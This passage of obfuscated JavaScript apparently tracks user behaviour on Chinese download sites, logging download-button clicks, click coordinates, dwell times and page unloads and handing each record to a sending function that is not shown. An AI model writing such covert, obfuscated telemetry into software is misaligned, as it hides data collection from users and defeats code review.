a(0x1fd)+'n_b'+a0_0x40cfca(0x21d)+'a'],a0_0x371e4d[a0_0x40cfca(0x197)+a0_0x40cfca(0x1f7)+'23c'+a0_0x40cfca(0x158)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x16b)+a0_0x40cfca(0x17f)+a0_0x40cfca(0x221)+'\x20.d'+a0_0x40cfca(0x156)+a0_0x40cfca(0x220)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0x130)+a0_0x40cfca(0x16e)+a0_0x40cfca(0x230)+'cha'+a0_0x40cfca(0xe3)+'m']=[a0_0x40cfca(0x16b)+a0_0x40cfca(0x17f)+a0_0x40cfca(0x221)+a0_0x40cfca(0x11b)+a0_0x40cfca(0x156)+'btn'+'\x20a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x1bc)+a0_0x40cfca(0xe1)+a0_0x40cfca(0x166)+'.cn']=[a0_0x40cfca(0x23b)+a0_0x40cfca(0x1ff)+'st\x20'+a0_0x40cfca(0xe2)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x1ea)+'wyx'+a0_0x40cfca(0x1ea)+'t']=[a0_0x40cfca(0x23b)+'ns\x20'+a0_0x40cfca(0x204)+a0_0x40cfca(0x15b)+a0_0x40cfca(0x195)+'wn',a0_0x40cfca(0x135)+a0_0x40cfca(0x18b)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0x15f)+a0_0x40cfca(0x212)+a0_0x40cfca(0x13b)+'et']=[a0_0x40cfca(0x10e)+a0_0x40cfca(0xf6)+a0_0x40cfca(0x147)+'a','#ad'+a0_0x40cfca(0xfb)+a0_0x40cfca(0x184)+a0_0x40cfca(0x115)+a0_0x40cfca(0x1c2)],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0xdc)+a0_0x40cfca(0x1d1)+a0_0x40cfca(0x114)+a0_0x40cfca(0xe3)+'m']=['.bt'+a0_0x40cfca(0x132)+a0_0x40cfca(0xf3)+'e\x20a'],a0_0x371e4d[a0_0x40cfca(0x1d6)+'399'+'xyx'+a0_0x40cfca(0xec)+'om']=[a0_0x40cfca(0x1b8)+a0_0x40cfca(0x1fd)+a0_0x40cfca(0x15e)+'n\x20a'],a0_0x371e4d[a0_0x40cfca(0xf7)+'.5x'+a0_0x40cfca(0x131)+'ai.'+'cn']=['.az'+a0_0x40cfca(0x220)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0x14a)+a0_0x40cfca(0x178)+'zai'+a0_0x40cfca(0xe7)]=[a0_0x40cfca(0x1e2)+'wnl'+a0_0x40cfca(0x21f)+a0_0x40cfca(0xff)+'tai'+'l-h'+a0_0x40cfca(0x126)+a0_0x40cfca(0x226)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x1d3)+a0_0x40cfca(0xde)+'717'+a0_0x40cfca(0xe3)+'m']=[a0_0x40cfca(0x1d3)+'me_'+a0_0x40cfca(0x1a1)+'_co'+a0_0x40cfca(0x23e)],a0_0x371e4d[a0_0x40cfca(0x228)+a0_0x40cfca(0x1af)+'171'+a0_0x40cfca(0x1e4)+'om']=[a0_0x40cfca(0x105)+a0_0x40cfca(0xf9)+'oad'+'\x20a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x23d)+'lun'+a0_0x40cfca(0x1b0)+a0_0x40cfca(0xe3)+'m']=[a0_0x40cfca(0x1e2)+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x1b7)+'z.g'+a0_0x40cfca(0xf1)+'nta'+a0_0x40cfca(0x1d9)+'om']=[a0_0x40cfca(0x1e2)+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d['scj'+a0_0x40cfca(0x225)+'mlu'+'nta'+a0_0x40cfca(0x1d9)+'om']=[a0_0x40cfca(0x1e2)+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0xf0)+a0_0x40cfca(0x213)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+a0_0x40cfca(0x1d9)+'om']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x183)+a0_0x40cfca(0x213)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+'n.c'+'om']=['.do'+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x140)+'j.g'+a0_0x40cfca(0xf1)+'nta'+'n.c'+'om']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x19d)+'j.g'+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+'n.c'+'om']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x219)+a0_0x40cfca(0x14d)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+a0_0x40cfca(0x1d9)+'om']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+'tn\x20'+'a'],a0_0x371e4d[a0_0x40cfca(0x1ae)+a0_0x40cfca(0xfa)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+a0_0x40cfca(0x1d9)+'om']=['.do'+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x216)+a0_0x40cfca(0x228)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+'n.c'+'om']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x1c4)+a0_0x40cfca(0x150)+a0_0x40cfca(0xf1)+a0_0x40cfca(0x16f)+a0_0x40cfca(0x1d9)+'om']=['.do'+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x1e6)+'gml'+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=['.do'+'wnB'+'tn\x20'+'a'],a0_0x371e4d[a0_0x40cfca(0x119)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+'an.'+a0_0x40cfca(0xfe)]=['.do'+'wnB'+'tn\x20'+'a'],a0_0x371e4d[a0_0x40cfca(0x1a4)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+'an.'+'com']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x1e7)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x1e2)+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d['ly.'+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+'an.'+a0_0x40cfca(0xfe)]=['.do'+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d['yy.'+'gml'+'unt'+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=['.do'+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x122)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=['.do'+a0_0x40cfca(0x149)+'tn\x20'+'a'],a0_0x371e4d['sw.'+'gml'+'unt'+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x1e2)+'wnB'+'tn\x20'+'a'],a0_0x371e4d[a0_0x40cfca(0x1e0)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=['.do'+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0xe0)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x232)+a0_0x40cfca(0x14c)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+'com']=[a0_0x40cfca(0x1e2)+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x138)+a0_0x40cfca(0xdb)+'e.n'+'et']=['.m-'+a0_0x40cfca(0x10b)+a0_0x40cfca(0x115)+a0_0x40cfca(0xf2)+'i\x20a'],a0_0x371e4d['m.h'+a0_0x40cfca(0x106)+a0_0x40cfca(0x16e)+'net']=[a0_0x40cfca(0x160)+'gam'+'e\x20#'+a0_0x40cfca(0x10c)+a0_0x40cfca(0x102)+'s'],a0_0x371e4d[a0_0x40cfca(0xf7)+'.pp'+a0_0x40cfca(0x1d8)+'uyo'+a0_0x40cfca(0x215)+'om']=[a0_0x40cfca(0x1ce)+'xbt'+a0_0x40cfca(0x23e)],a0_0x371e4d['m.p'+a0_0x40cfca(0x208)+a0_0x40cfca(0x116)+a0_0x40cfca(0x136)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x151)+a0_0x40cfca(0x22c)+'tn\x20'+'a',a0_0x40cfca(0x1e1)+a0_0x40cfca(0x162)+a0_0x40cfca(0x1ba)+a0_0x40cfca(0x19a)+'-ou'+a0_0x40cfca(0x179)+'ne',a0_0x40cfca(0x1e1)+'tn-'+a0_0x40cfca(0x20b)],a0_0x371e4d[a0_0x40cfca(0x17b)+a0_0x40cfca(0xe6)+'nhu'+a0_0x40cfca(0x19b)+'n']=[a0_0x40cfca(0x1c3)+a0_0x40cfca(0x19e)+'dow'+'nlo'+a0_0x40cfca(0x1c1)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+'.18'+'han'+a0_0x40cfca(0x211)+a0_0x40cfca(0xe7)]=[a0_0x40cfca(0x1c3)+a0_0x40cfca(0x19e)+'dow'+a0_0x40cfca(0x120)+a0_0x40cfca(0x1c1)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x209)+a0_0x40cfca(0x1da)+a0_0x40cfca(0xe3)+'m']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+'tns'+a0_0x40cfca(0x11b)+'own'+a0_0x40cfca(0x127),a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+'tns'+'\x20.b'+a0_0x40cfca(0x1d7)+a0_0x40cfca(0x1de)+'\x20'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x20f)+'oya'+a0_0x40cfca(0x110)+a0_0x40cfca(0x207)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x1f9)+a0_0x40cfca(0x16d)+a0_0x40cfca(0x147)+a0_0x40cfca(0x168)+a0_0x40cfca(0x220)+a0_0x40cfca(0x10a)],a0_0x371e4d[a0_0x40cfca(0x18c)+a0_0x40cfca(0x1ef)+a0_0x40cfca(0x139)+a0_0x40cfca(0x13a)+'.co'+'m']=['.do'+a0_0x40cfca(0x134)+a0_0x40cfca(0x220)+'\x20.i'+'-az'+'-1'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x169)+a0_0x40cfca(0x1fd)+a0_0x40cfca(0x1d9)+'om']=[a0_0x40cfca(0x1e2)+'wnb'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x1c9)+a0_0x40cfca(0x1fa)+'wn.'+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x1df)+'tn\x20'+'a'],a0_0x371e4d[a0_0x40cfca(0x18c)+a0_0x40cfca(0x23f)+'ko.'+'cn']=['.do'+'wnB'+a0_0x40cfca(0x100)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x173)+a0_0x40cfca(0x218)+a0_0x40cfca(0x1ca)+'n']=[a0_0x40cfca(0x1e2)+'wnb'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x222)+a0_0x40cfca(0x1d2)+a0_0x40cfca(0xf9)+a0_0x40cfca(0x21f)+a0_0x40cfca(0xe3)+'m.c'+'n']=[a0_0x40cfca(0x148)+a0_0x40cfca(0x1e3)+a0_0x40cfca(0x182)+a0_0x40cfca(0x11a)+a0_0x40cfca(0x11b)+a0_0x40cfca(0x156)+a0_0x40cfca(0x220)+'\x20.d'+'own'+'Btn'],a0_0x371e4d[a0_0x40cfca(0x1ed)+a0_0x40cfca(0x124)+'own'+a0_0x40cfca(0x146)+a0_0x40cfca(0x117)+a0_0x40cfca(0x1f6)+'cn']=[a0_0x40cfca(0x148)+a0_0x40cfca(0x1e3)+a0_0x40cfca(0x182)+'Box'+a0_0x40cfca(0xe8)+a0_0x40cfca(0x1d0)+a0_0x40cfca(0xfc)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x188)+'jie'+a0_0x40cfca(0x163)+'cn']=[a0_0x40cfca(0x168)+a0_0x40cfca(0x239)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0x121)+a0_0x40cfca(0x210)+a0_0x40cfca(0x1cf)+a0_0x40cfca(0xe7)]=['.bt'+a0_0x40cfca(0x1a6)+a0_0x40cfca(0x22a)],a0_0x371e4d[a0_0x40cfca(0x15a)+a0_0x40cfca(0xe7)+'xia'+'ngy'+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x23b)+'nLi'+'st\x20'+a0_0x40cfca(0xe2)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x20c)+a0_0x40cfca(0x1b2)+'cn']=[a0_0x40cfca(0x1e2)+'wn_'+a0_0x40cfca(0x220)+a0_0x40cfca(0x227)+a0_0x40cfca(0x1f0)],a0_0x371e4d[a0_0x40cfca(0xf5)+a0_0x40cfca(0x1c6)+'.cn']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0xf9)+a0_0x40cfca(0x21f)+a0_0x40cfca(0xff)+a0_0x40cfca(0x143)+a0_0x40cfca(0x1a2)+'ead'+a0_0x40cfca(0x226)+'a'],a0_0x371e4d[a0_0x40cfca(0x1bb)+a0_0x40cfca(0x106)+a0_0x40cfca(0x16e)+a0_0x40cfca(0xe9)]=[a0_0x40cfca(0x160)+a0_0x40cfca(0xdb)+a0_0x40cfca(0x192)+'add'+a0_0x40cfca(0x102)+'s'],a0_0x371e4d['www'+a0_0x40cfca(0x138)+'gam'+a0_0x40cfca(0x206)+'et']=[a0_0x40cfca(0x1b8)+a0_0x40cfca(0x1fd)+a0_0x40cfca(0x190)+a0_0x40cfca(0x1ad)+a0_0x40cfca(0x1d5)],a0_0x371e4d[a0_0x40cfca(0xf7)+'.91'+a0_0x40cfca(0x157)+'.co'+'m']=['.bt'+'nLi'+a0_0x40cfca(0x231)+a0_0x40cfca(0xe2)+'a'],a0_0x371e4d['php'+a0_0x40cfca(0x1a3)+a0_0x40cfca(0x157)+a0_0x40cfca(0xe3)+'m']=[a0_0x40cfca(0x23b)+'nLi'+a0_0x40cfca(0x231)+a0_0x40cfca(0xe2)+'a'];let clickObjNew=a0_0x371e4d;const patterns=[/^https?:\/\/game\.baidu\.com\/game\/\d+\.html$/,/^https?:\/\/bk\.cooco\.net\.cn\/az\/\d+\.html$/,/^https?:\/\/bk\.cooco\.net\.cn\/app\/\d+\.html$/,/^https?:\/\/search\.cooco\.net\.cn\/rj\/\d+\.html$/,/^https?:\/\/www\.picxiaobai\.com\/az\/\d+\.html$/,/^https?:\/\/soft2\.kittyyw\.com\/index\/\d+\.html$/,/^https?:\/\/soft2\.kittyyw\.com\/index\/download\/index\/type\/\d+$/,/^https?:\/\/time\.123cha\.com\/\d+\.html$/,/^https?:\/\/mtime\.123cha\.com\/\d+\.html$/,/^https?:\/\/www\.newyx\.net\/bd\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.newyx\.net\/bd\/\d+\.(?:html|htm)$/,/^https?:\/\/www\.newyx\.net\/android\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.newyx\.net\/android\/\d+\.(?:html|htm)$/,/^https?:\/\/www\.newyx\.net\/games\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.newyx\.net\/games\/\d+\.(?:html|htm)$/,/^https?:\/\/www\.4399xyxy\.com\/soft\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.4399xyxy\.com\/soft\/\d+\.(?:html|htm)$/,/^https?:\/\/www\.5xiazai\.cn\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.5xiazai\.cn\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/www\.game1717\.com\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.game1717\.com\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|xxyz|scjs|qpzy|jsby|dzsj|tyjj|jyyc|cltf|mxjm|yyyx|sj|gj|lc|gw|ly|yy|sh|sw|jy|qt|other)\.gmluntan\.com\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.hxgame\.net\/azsoft\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.18hanhua\.cn\/game\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.ppshouyou\.com\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.jpxue\.com\/az\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.kaoyanmiji\.com\/android\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.kaoyanmiji\.com\/wendang\/down_\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.d9down\.com\/soft\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.kobiko\.cn\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.macdownload\.com\.cn\/down\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.anjieye\.cn\/sjyx\/\d+\.(?:html|htm)$/,/^https?:\/\/mip\.cnxiangyan\.com\/yx\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.zjez\.cn\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.hxgame\.net\/azgame\/\d+\.(?:html|htm)$/];function a0_0x3b2e(){const _0x1e9c6c=['B21P','BMj0','Bs5U','lMrF','DY5J','Dg4T','EwuU','5ywZ6zET5yI3','CMvM','lNnO','nJa3nJHlq0fOquC','lMf6','lMq5','Dw50','lMfK','CMnO','zgj0','BwuU','BNrH','Dc5J','ywKU','BIaU','lMTV','yw5X','lNP0','rg93','zwvU','EgLH','DgXP','BM90','Bs4X','Dg9Y','zxjY','z2H0','CKLU','Ag9K','ug9P','ywLS','ANnI','C3nF','BMXP','r0vu','vgfI','lMfU','Cf9K','Dw5R','AgvY','Bs5R','Bwv0','yxj0','yxr0','BI11','sg9Z','zsaJ','5ygC55wz5PE2','BMf2','x2rV','zw5L','DgLT','DMvU','vhLW','BwfS','ys5J','ExbL','DhLQ','BwuT','y28U','nZu0s2T5t3HI','Dg9W','Bc1O','lJKX','BgmU','C2nY','BKfU','ic53','rgvh','CM1H','y2XH','B2nV','Bg9J','BcbS','y2X0','yw1L','DgfU','x2XP','zxOU','BNrm','zw50','Df9H','Bw5m','EhH5','lM0T','vgL0','BM9Y','Bs5O','lJK1','y2HH','lKfU','y3jL','Dw5S','ywqG','BYbH','i2DH','ExL5','zhvJ','AMv6','rwfJ','mtbZEhn4Dem','Bs5K','BY5J','zM9Y','ic5H','ige6','lMjV','zxLL','B3HI','otL4','y2rV','lMDH','DgvZ','AsbH','Bs40','Dg5j','C2HV','BI5J','EhvL','rxzL','tw9I','Bs5W','DgvT','D25I','ANKU','ys5I','lMrV','rgv0','nY5J','5z+l54k55lIk','C2OU','z3CU','x2rP','ChvZ','lM5L','yw5u','lwHP','Bs5T','DxnL','yw95','CcbH','BM8T','z21S','yw4U','DxrS','Aw9U','B20U','zs4X','y2XP','lMCT','owrV','BI1H','AhjL','zg93','BLnH','BKXP','q2XH','BwfU','BM93','6l+B5ywL6Ag1','i25L','yMvM','zs5U','AMKU','ChnO','lMPW','B3bL','CgfU','lNPQ','zgvU','BLn0','lMTH','BMPP','AhvH','zxD5','Es5N','CMvW','Ds5J','BxHQ','u3rH','yMLR','ANL5','mtq0sMTAuwTx','Bg9N','x3DW','B3GG','BgfJ','B2fK','yNrU','DhjV','lM1H','igeU','A2L0','CY5N','zxiG','x3rV','Bs5N','DgLH','zcbH','ndr2tenpEKe','BMTc','C3rH','BLDH','vxjS','mtiZ','C3qG','B3rO','DhjL','tMfT','uMvM','mZDAzM5kzNO','zg9Y','C3no','yM50','CYbH','lMj0','DdiU','lMDT','BIbH','B2jP','shjL','mty2nte3nZzHDLnKwK8','DMvd','z2fT','lJqZ','igXP','BwuX','zs5I','CxqU','ntK5','BgKG','lMnV','Df9Z','EvrP','ogHH','lMnU','ic5I','BMv0','yxrP','yM9K','Es5J','DgLV','Dg9m','54k55yE75lIl','Cxb6','BwX1','BYbS','yxjN','lMzP','Bs56','lwj0','D3D3','Bc1V','D25S','zI5N','zhjL','Dg4G','Au9t','y29T','lwrL','Dg5Z','vgfN','CMvZ','CgvY','yMSU','i2rV','EgDH','AwDH','B2X1','Bgvo','msbH','C2PS','ywrK','CKfN','lM1Z','DwfU','BM1P','lxbH','Ag9Z','nda5mduWExDmyvnc','ExH5','Aw5M','B3v5','zc5J','AwXL','z2OU','qM94','ic5K','AgfZ','DcbH','Aw5J','Bw9K','BMXV','Bs5H','C2GU','C2vH','ywnK','uYb1','zwfK','qNrU','BhvK','DhL5','EMjU','x2j0','mtaWmte5thvetgHZ','DgfN','y3HP','nJm5sMXKve9f','BxrP','Awf6','BL9S','yw9I','D24T','lM90','B3uU','zMXV','lMH4','yw5T','AwPP','Ec5U','nZK0nJiYt2npueH3','mZm5nZq1mfDqyvngDq','zwjF','lMLU','zhPZ','As93','Aw5N','DgfP','Aw5L','lw5V','Bg9H','BNmG','lMDK','D25c','Bs41','Axn0','zxiU','yY5N','qwn0','zgqY','Ec5N','lMXP','5OQL5AsX6lsL','BMDW','AM9P','y29V','B3DU','mdG0','AgeU','B3DL','BwLW','D3L4','DgL0'];a0_0x3b2e=function(){return _0x1e9c6c;};return a0_0x3b2e();}function isSimilarUrl(_0x53e8d8){const _0x1b2d92=a0_0x40cfca;let _0x337520=_0x53e8d8[_0x1b2d92(0x214)+_0x1b2d92(0x21e)+'e'](/(\?|#).*$/,'');for(let _0x5ae289 of patterns){if(_0x5ae289[_0x1b2d92(0x1d4)+'t'](_0x337520))return!![];}return![];}console['log'](clickObjNew);let phpDownWp=['sof'+a0_0x40cfca(0x23c)+a0_0x40cfca(0x224)+a0_0x40cfca(0x129)+'w.c'+'om'],baiduwp=[a0_0x40cfca(0x1dd)+a0_0x40cfca(0x208)+a0_0x40cfca(0x116)+'ou.'+'com'];clickObjNew[window['loc'+a0_0x40cfca(0xea)+'on'][a0_0x40cfca(0x112)+'t']]?.[a0_0x40cfca(0x1cb)+a0_0x40cfca(0x1c7)+'h'](_0x50b62a=>{const _0x4ede24=a0_0x40cfca;$(_0x4ede24(0xeb)+'y')['on'](_0x4ede24(0x1f8)+'ck',_0x50b62a,function(_0x202f7c){const _0x5729b8=_0x4ede24;console[_0x5729b8(0x21b)]($(this)[_0x5729b8(0x18f)+'r'](_0x5729b8(0x1aa)+'ss')),actionObjNew[_0x5729b8(0x217)+_0x5729b8(0xe5)+'me']=Math[_0x5729b8(0x137)+'or']((new Date()-window['per'+_0x5729b8(0x1cb)+_0x5729b8(0x201)+'ce'][_0x5729b8(0x197)+_0x5729b8(0x142)][_0x5729b8(0x194)+'iga'+_0x5729b8(0xed)+_0x5729b8(0x20e)+_0x5729b8(0x18e)])/0x3e8),actionObjNew[_0x5729b8(0x14e)+_0x5729b8(0x1f5)+_0x5729b8(0x181)+'nt']=isSimilarUrl(window[_0x5729b8(0x1ac)+_0x5729b8(0xea)+'on'][_0x5729b8(0x1fc)+'f'])?_0x5729b8(0xef)+'载':this[_0x5729b8(0x12d)+'Nam'+'e'],actionObjNew[_0x5729b8(0x240)+'f']=$(this)[_0x5729b8(0x18f)+'r']('hre'+'f'),actionObjNew[_0x5729b8(0x200)+_0x5729b8(0x238)+_0x5729b8(0x1af)]=$(this)['att'+'r']('cla'+'ss')?$(this)[_0x5729b8(0x18f)+'r'](_0x5729b8(0x1aa)+'ss'):'',actionObjNew['Xy']=_0x202f7c[_0x5729b8(0x1f8)+_0x5729b8(0x1b4)+'X']+'*'+_0x202f7c['cli'+_0x5729b8(0x1b4)+'Y'],actionObjNew[_0x5729b8(0x101)+'Nam'+'e']=this['tag'+_0x5729b8(0x234)+'e'];if($(this)[_0x5729b8(0x11c)+'Cla'+'ss'](_0x5729b8(0x1a1)+_0x5729b8(0x21c)+_0x5729b8(0x1e8)+'v')&&phpDownWp['inc'+_0x5729b8(0x128)+'es'](window[_0x5729b8(0x1ac)+'ati'+'on'][_0x5729b8(0x112)+'t']))actionObjNew['Dow'+_0x5729b8(0x22e)+_0x5729b8(0x153)+_0x5729b8(0x1eb)+_0x5729b8(0x19c)]=0x1;else $(this)[_0x5729b8(0x11c)+_0x5729b8(0x200)+'ss'](_0x5729b8(0x220)+'-pa'+'n')&&baiduwp['inc'+_0x5729b8(0x128)+'es'](window[_0x5729b8(0x1ac)+'ati'+'on'][_0x5729b8(0x112)+'t'])?actionObjNew[_0x5729b8(0x176)+_0x5729b8(0x22e)+_0x5729b8(0x153)+_0x5729b8(0x1eb)+_0x5729b8(0x19c)]=0x2:actionObjNew['Dow'+_0x5729b8(0x22e)+_0x5729b8(0x153)+_0x5729b8(0x1eb)+_0x5729b8(0x19c)]=0x0;_0x50b62a[_0x5729b8(0x11e)+_0x5729b8(0x128)+'es'](_0x5729b8(0x174)+_0x5729b8(0x10f)+'_li')?actionObjNew[_0x5729b8(0x1fd)+'nSa'+_0x5729b8(0x185)+'u']=0x1:actionObjNew[_0x5729b8(0x1fd)+_0x5729b8(0x1fe)+_0x5729b8(0x185)+'u']=0x0,loadJsNew(actionObjNew);});});let timeTenNew=setTimeout(()=>{const _0x17410a=a0_0x40cfca;actionObjNew[_0x17410a(0x217)+_0x17410a(0xe5)+'me']=0xa,actionObjNew[_0x17410a(0x14e)+'ion'+_0x17410a(0x181)+'nt']=_0x17410a(0x193)+'间',actionObjNew[_0x17410a(0x200)+'ssN'+'ame']='',actionObjNew['Xy']='',actionObjNew[_0x17410a(0x101)+'Nam'+'e']='',clearTimeout(timeTenNew),loadJsNew(actionObjNew);},0x2710),timeFiftyNew=setTimeout(()=>{const _0x5813b4=a0_0x40cfca;actionObjNew['Sta'+_0x5813b4(0xe5)+'me']=0x1e,actionObjNew[_0x5813b4(0x14e)+'ion'+'Poi'+'nt']=_0x5813b4(0x193)+'间',actionObjNew[_0x5813b4(0x200)+_0x5813b4(0x238)+'ame']='',actionObjNew['Xy']='',actionObjNew[_0x5813b4(0x101)+_0x5813b4(0x234)+'e']='',clearTimeout(timeFiftyNew),loadJsNew(actionObjNew);},0x7530),timeMinNew=setTimeout(()=>{const _0x5d81ac=a0_0x40cfca;actionObjNew[_0x5d81ac(0x217)+'yTi'+'me']=0x3c,actionObjNew['Act'+_0x5d81ac(0x1f5)+_0x5d81ac(0x181)+'nt']='停留时'+'间',actionObjNew['Cla'+_0x5d81ac(0x238)+_0x5d81ac(0x1af)]='',actionObjNew['Xy']='',actionObjNew[_0x5d81ac(0x101)+'Nam'+'e']='',clearTimeout(timeMinNew),loadJsNew(actionObjNew);},0xea60);window[a0_0x40cfca(0x10c)+a0_0x40cfca(0x1db)+'ntL'+'ist'+a0_0x40cfca(0x196)+'r'](a0_0x40cfca(0x146)+'d',function(){const _0x29a7c7=a0_0x40cfca;actionObjNew[_0x29a7c7(0x14e)+_0x29a7c7(0x1f5)+_0x29a7c7(0x181)+'nt']=_0x29a7c7(0x203)+'面',actionObjNew[_0x29a7c7(0x217)+_0x29a7c7(0xe5)+'me']=Math[_0x29a7c7(0x137)+'or']((new Date()-window[_0x29a7c7(0x103)+_0x29a7c7(0x1cb)+_0x29a7c7(0x201)+'ce'][_0x29a7c7(0x197)+'ing'][_0x29a7c7(0x194)+_0x29a7c7(0x107)+_0x29a7c7(0xed)+'nSt'+_0x29a7c7(0x18e)])/0x3e8),actionObjNew[_0x29a7c7(0x200)+_0x29a7c7(0x238)+'ame']='',actionObjNew['Xy']='',actionObjNew[_0x29a7c7(0x101)+_0x29a7c7(0x234)+'e']='',loadJsNew(actionObjNew);}),window[a0_0x40cfca(0x10c)+a0_0x40cfca(0x1db)+a0_0x40cfca(0x1b3)+a0_0x40cfca(0x14b)+'ene'+'r'](a0_0x40cfca(0x205)+'ore'+a0_0x40cfca(0x1c0)+a0_0x40cfca(0x21f),function(_0x3e761d){const _0xda7c13=a0_0x40cfca;actionObjNew[_0xda7c13(0x14e)+_0xda7c13(0x1f5)+_0xda7c13(0x181)+'nt']=_0xda7c13(0x164)+'新',actionObjNew[_0xda7c13(0x217)+_0xda7c13(0xe5)+'me']=Math['flo'+'or']((new 